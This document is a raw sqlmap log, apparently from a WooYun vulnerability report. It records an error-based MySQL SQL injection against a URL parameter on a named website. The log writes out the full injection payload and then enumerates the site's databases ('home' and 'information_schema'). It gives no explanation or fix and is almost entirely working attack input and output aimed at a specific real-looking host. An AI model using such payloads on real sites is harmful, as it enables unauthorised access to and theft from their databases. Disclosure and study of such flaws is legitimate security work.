 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: http://www.kf5.com:80/resources/index/id/(SELECT 4377 FROM(SELECT C
OUNT(*),CONCAT(0x717a716a71,(SELECT (ELT(4377=4377,1))),0x717a766a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[10:10:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[10:10:52] [INFO] fetching database names
[10:10:52] [INFO] the SQL query used returns 2 entries
[10:10:52] [INFO] retrieved: information_schema
[10:10:52] [INFO] retrieved: home
available databases [2]:
[*] home
[*] information_schema
[10:10:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[10:10:52] [INFO] fetched data logged to text files under 'C:\Users
output\www.kf5.com'
www.wooyun.org